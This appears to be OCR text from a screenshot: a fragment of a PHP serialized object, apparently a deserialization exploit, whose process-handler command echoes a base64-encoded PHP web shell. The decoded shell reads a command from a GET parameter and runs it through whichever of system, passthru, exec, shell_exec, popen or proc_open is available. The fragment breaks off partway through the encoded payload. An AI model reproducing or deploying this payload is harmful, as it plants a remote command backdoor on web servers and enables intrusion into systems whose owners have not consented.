
essHandlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnX
SkpeyRjPWJhc2U2NF9kZWNvZGUoJF9HRVR
bJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZX
hpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoK
TtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jbGVh
bigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
CdwYXNzdGhydScpKXtvYl9zdGFydCgpO3Bh
c3N0aHJ1KCRjKTskbz1vYl9nZXRfY2xlYW4oKT
t9ZWxzZWlmKGZ1bmN0aW9uX2V4aXN0cyg
nZXhlYycpKXtleGVjKCRjLCRhKTskbz1pbXBsb
2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNo
ZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3
BlbigkYywncicpOyRvPWZyZWFkKCRwLDEwN
Dg1NzYpO3BjbG9zZSgkcCk7fWVsc2VpZihmd
W5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXs